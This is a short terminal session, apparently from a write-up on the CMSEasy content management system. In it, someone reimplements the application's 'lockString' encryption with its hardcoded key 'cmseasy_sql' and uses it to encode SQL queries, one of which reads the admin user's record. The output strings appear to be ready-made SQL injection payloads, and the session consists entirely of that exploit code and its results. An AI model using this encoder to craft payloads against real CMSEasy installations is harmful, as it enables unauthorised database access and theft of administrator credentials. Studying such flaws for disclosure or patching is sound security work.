 peiqi@PeideMacBook-Pro ~ % php -a
Interactive shell

php > function lockString($txt,$key='cmseasy_sql')
php >     {
php {         $chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-=+";
php {         $nh = rand(0,64);
php {         $ch = $chars[$nh];
php {         $mdKey = md5($key.$ch);
php {         $mdKey = substr($mdKey,$nh%8, $nh%8+8);
php {         $txt = base64_encode($txt);
php {         $tmp = '';
php {         $i=0;$j=0;$k = 0;
php {         for ($i=0; $i<strlen($txt); $i++) {
php {             $k = $k == strlen($mdKey) ? 0 : $k;
php {             $j = ($nh+strpos($chars,$txt[$i])+ord($mdKey[$k++]))%64;
php {             $tmp .= $chars[$j];
php {         }
php {         return urlencode($ch.$tmp);
php {     }
php > echo lockString('select user();','cmseasy_sql');
acIT-WmaAbWVFXpF4Xf%3DO
php > echo lockString('SELECT * FROM `cmseasy_user` WHERE `username` = "admin";','cmseasy_sql');
Ud-ZGLMFKBOhqavNJNK5WRCu9igJtYN1rVCO8hMFRM8NIKe6qmhRfWexXUiOqRN4aCe9aUie4Rtw5
php >